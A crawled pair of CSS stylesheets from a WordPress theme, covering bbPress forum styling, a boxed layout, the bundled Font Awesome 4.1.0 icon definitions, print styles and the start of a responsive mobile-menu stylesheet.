.bbp-reply-author { text-align: left !important }
#bbpress-forums fieldset.bbp-form label { margin-bottom: 5px }
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky { background: none !important; font-size: 1em; }
#bbpress-forums fieldset.bbp-form p,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form select { margin-bottom: 20px }
div.bbp-submit-wrapper { float: none; margin-top: 0; }
div.bbp-submit-wrapper button { padding: 0 14px; height: 30px; line-height: 30px; }
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar { border: 1px solid #eee; border-radius: 0; }
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content { background: none; border: 1px solid #eee; border-top: none; color: #555; }
div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header { border-color: #eee }
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header { background: #f5f5f5 }
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer { font-weight: bold; font-weight: 600; color: #777; }
#bbpress-forums li.bbp-footer { display: none }
#bbpress-forums div.bbp-topic-tags { float: none }
#bbpress-forums .status-trash.odd { background: none }
#bbpress-forums .status-spam,
#bbpress-forums .status-spam.odd { opacity: 0.3; background: #f7f7f7; }
span.bbp-admin-links a { color: #666 }
#bbpress-forums div.bbp-reply-content { padding: 15px }
#bbpress-forums div.reply { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#bbpress-forums .bbp-search-author,
#bbpress-forums .bbp-search-content { text-align: left }
.bbp-search .bbp-meta { display: none }
#bbpress-forums div.bbp-forum-title h3,
#bbpress-forums div.bbp-topic-title h3,
#bbpress-forums div.bbp-reply-title h3 { font-size: 14px; font-weight: bold; font-weight: 600; }
/*hide topic avatar */
.bbp-topic-started-by .avatar { display: none }
/*hide the topic info section - its ugly */
.bbp-template-notice.info { display: none }
/*hide pagination count */
.bbp-pagination-count { display: none }
/* search + breadcrumbs*/
.bbp-breadcrumb { display: none !important }
#bbp_search,
#bbp_search_submit { height: 30px; line-height: 30px; margin-bottom: 20px; }
#bbpress-forums div.bbp-search-form { float: none }
#bbp_search { width: 70% !important; float: left; height: 40px; line-height: 40px; }
#bbp_search_submit { float: right; width: 28%; height: 40px; line-height: 40px; }
/*hide "freshness*/
.bbp-topic-freshness,
.bbp-forum-freshness,
li.bbp-forum-freshness { display: none }
li.bbp-forum-info,
li.bbp-topic-title { width: 75% }
/* hide social */
body.bbpress .social-share-buttons { display: none }
/*login*/
.bbp-login-form,
.bbp-logged-in { background: #f7f7f7; border: 1px solid #eee; padding: 20px; }
.bbp-login-form label { width: auto; margin-bottom: 5px; color: #000; }
.bbp-login-form input[type="text"],
.bbp-login-form input[type="password"] { background: #fff; width: 100%; max-width: 100%; border: 1px solid #eee; }
.bbp-login-form input[type="text"]:focus,
.bbp-login-form input[type="password"]:focus { border-color: #bbb; box-shadow: 0 1px 2px rgba(0,0,0,0.1); }
#sidebar .bbp-login-form label[for=rememberme] { width: auto }
/*logged in*/
.bbp-logged-in h4 { margin: 0 0 10px; font-weight: bold; font-weight: 600; font-size: 14px; }
.bbp-logged-in .user-submit { float: right }
.bbp-logged-in .user-submit img { display: block; background: #fff; padding: 3px; border: 1px solid #e4e4e4; }
.bbp-logged-in .user-submit img:hover { opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8; }
.bbp-logged-in img.avatar { margin: 0 }
.bbp-login-form:after,
.bbp-logged-in:after { content: ""; display: block; clear: both; }
/*bbpress stats*/
.widget_display_stats dt { float: left; width: 80%; background: #f7f7f7; padding: 0 12px; text-align: left; height: 40px; line-height: 40px; margin-bottom: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border: 1px solid #eee; border-right: none; }
.widget_display_stats dd { float: left; width: 20%; background: #f3f3f3; border: 1px solid #eee; color: #000; text-align: center; padding: 0 12px; height: 40px; line-height: 40px; margin-bottom: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
/*-----------------------------------------------------------------------------------*/
/*	- Boxed Layout
/*-----------------------------------------------------------------------------------*/
/*main*/
.boxed-main-layout { background-color: #ddd }
.boxed-main-layout #wrap { width: 1030px; margin: 40px auto 60px auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25); background: #fff; }
.boxed-main-layout #wrap .container { width: auto !important; padding-left: 30px; padding-right: 30px; }
.boxed-main-layout #content-wrap.full-screen { padding-left: 0 !important; padding-right: 0 !important; }
.boxed-main-layout .social-share-buttons.position-vertical { left: -85px }
.boxed-main-layout .left-sidebar .social-share-buttons.position-vertical { left: auto; right: -85px }
/*fixed header*/
@media only screen and (min-width: 959px) {
	.boxed-main-layout .is-sticky #site-header,
	.boxed-main-layout .is-sticky .fixed-nav { width: 1030px !important; }
}
/*move absolute items*/
.boxed-main-layout .navbar-style-one,
.boxed-main-layout #footer-bottom-menu,
.boxed-main-layout .site-breadcrumbs { right: 30px }
/*----------------------------------------------------------------------------------*/
/*	- Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
/*	- License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
/*-----------------------------------------------------------------------------------*/
@font-face{font-family:'FontAwesome';src:url('fonts/fontawesome-webfont.eot?v=4.1.0');src:url('fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}
/*-----------------------------------------------------------------------------------*/
/*	- Print Styles
/*-----------------------------------------------------------------------------------*/
@media print {
	#sidebar,#footer-callout-wrap,#footer,#footer-bottom,#top-bar-wrap,#site-navigation-wrap, .toggle-bar-btn, .post-pagination, .related.products, .product form.cart { display: none; }
	.container { width: 100%; padding: 0; }
}

--- FILE ---
content_type: text/css
request_url: https://www.reformasorlando.com/wp-content/themes/rorlando/css/responsive.css
body_size: 4493
content:
/*
 Theme Name: Total
 Description: Adds responsive css
 Author: WPExplorer
*/

/*-----------------------------------------------------------------------------------*/
/* - General Responsiveness
/*-----------------------------------------------------------------------------------*/
.wp-video-shortcode { width: auto !important; max-width: 100% !important; }
/*visibility*/
.hidden-desktop,
.visible-phone,
.visible-tablet { display: none }
/*sidr*/
#sidr-main { position: absolute; position: fixed; top: 0; height: 100%; z-index: 999999; width: 320px; padding-bottom: 30px; overflow-x: none; overflow-y: auto; font-size: 14px; background: #eae8ea; color: #222122; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none; }
.sidr.right { left: auto; right: -320px; }
.sidr.left { left: -320px; right: auto; }
.sidr a { color: #222122 }
.sidr a:hover { color: #8b6592; text-decoration: none; }
a.sidr-class-toggle-sidr-close { position: relative; margin: 0 auto; display: block; height: 50px; line-height: 50px; font-size: 18px; color: #fff; background: rgba(0,0,0,0.25); box-shadow: 0 2px 2px rgba(0,0,0,0.5); }
.sidr-class-toggle-sidr-close:before { font-family: "FontAwesome"; content:"\f0c9"; position: absolute; top: 0; left: 20px; height: 50px; line-height: 50px; }
.sidr-class-dropdown-menu ul { display: none; border-top: 1px solid rgba( 255, 255, 255, 0.07 ); margin-left: 0; }
.sidr-class-dropdown-menu li { border-bottom: 1px solid #dcdbdb; }
.sidr-class-dropdown-menu li a { padding: 12px 20px; display: block; }
.sidr-class-dropdown-menu li:last-child { border: none; }
.sidr-class-menu-item-has-children { position: relative; }
.sidr-class-menu-item-has-children > a { display: block; padding-right: 60px; }
.sidr-class-dropdown-toggle { font-size: 11px; height: 46px; line-height: 46px; width: 30px; position: absolute; right: 0; top: 0; cursor: pointer; color: #707070; text-align: right; padding-right: 20px; }
.sidr-class-dropdown-toggle .fa-chevron-down { color: #fff; }
.sidr-class-dropdown-menu ul a:before { font-family: "FontAwesome"; content:"\f0da"; display: inline-block; margin: 0 10px; }
.sidr-class-dropdown-menu ul ul a:before { margin-left: 20px; }
